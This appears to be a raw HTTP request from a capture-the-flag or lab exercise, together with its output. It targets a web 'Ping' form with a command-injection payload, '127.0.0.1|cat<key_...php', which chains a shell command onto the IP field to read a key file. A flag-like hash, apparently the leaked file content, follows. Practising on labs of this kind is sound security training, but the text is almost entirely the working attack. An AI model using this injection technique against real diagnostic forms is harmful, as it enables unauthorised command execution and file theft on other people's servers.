 POST / HTTP/1.1
Host: 124.70.71.251:47955
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://124.70.71.251:47955
Connection: close
Referer: http://124.70.71.251:47955/
Upgrade-Insecure-Requests: 1
iipp=127.0.0.1|cat<key_282881661312495.php&submit=Ping
IP: Ping
/*
mozhee5fc6aa2d8c81ed01068af345d5*/
?>